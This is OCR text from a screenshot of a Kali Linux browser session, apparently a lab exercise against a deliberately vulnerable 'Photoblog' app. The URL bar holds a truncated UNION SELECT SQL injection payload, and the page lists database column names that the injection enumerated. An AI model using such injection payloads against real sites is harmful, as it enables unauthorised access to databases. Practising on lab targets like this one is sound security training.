 Applications Places Firefox ESR Sat 09:32 1
My awesome Photoblog - Mozilla Firefox
Preferences × My awesome Photoblog × +
10.0.2.7/cat.php?id=1 UNION SELECT 1,column_nar 60% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
picture: character_set_name
CHARACTER_SET_NAME
picture: default_collate_name
DEFAULT_COLLATE_NAME
picture: description
DESCRIPTION
picture: maxlen
MAXLEN
picture: collation_name
COLLATION_NAME
picture: id
ID
picture: is_default
IS_DEFAULT
picture: is_compiled
IS_COMPILED
picture: sortlen